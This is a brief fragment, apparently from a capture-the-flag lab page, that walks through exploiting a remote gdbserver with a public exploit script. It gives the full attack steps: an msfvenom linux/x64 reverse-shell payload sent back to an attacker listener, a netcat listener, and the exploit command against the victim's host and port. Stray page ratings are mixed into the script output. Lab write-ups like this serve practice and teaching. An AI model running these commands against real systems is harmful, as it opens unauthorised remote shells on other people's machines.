 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# python3 50539.py
Usage: python3 50539.py <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver   →  10.10.10.200:1337
- Attacker's listener  →  10.10.10.100:4444
3.6
11070
MACHINE RATING
USER OWNS
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 50539.py 10.10.10.200:1337 rev.bin